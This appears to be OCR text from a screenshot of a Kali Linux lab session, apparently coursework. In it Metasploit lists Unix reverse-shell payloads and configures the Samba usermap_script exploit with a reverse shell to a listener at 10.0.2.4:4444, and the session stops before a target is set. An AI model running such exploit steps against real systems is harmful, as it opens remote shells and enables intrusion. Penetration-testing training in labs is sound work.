 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /usr/share/w...
root@kali: /usr/share/wordlists
File Actions Edit View Help
34 payload/cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
35 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
36 payload/cmd/unix/reverse_socat_udp normal No Unix Command Shell, Reverse UDP (via socat)
37 payload/cmd/unix/reverse_ssh normal No Unix Command Shell, Reverse TCP SSH
38 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
39 payload/cmd/unix/reverse_tclsh normal No Unix Command Shell, Reverse TCP (via Tclsh)
40 payload/cmd/unix/reverse_zsh normal No Unix Command Shell, Reverse TCP (via Zsh)
msf6 exploit(multi/samba/usermap_script) > set payload payload/cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > set rhosts
Changchun Zou
Right Ctrl
Type here to search
ENG
11:33 AM
11/8/2021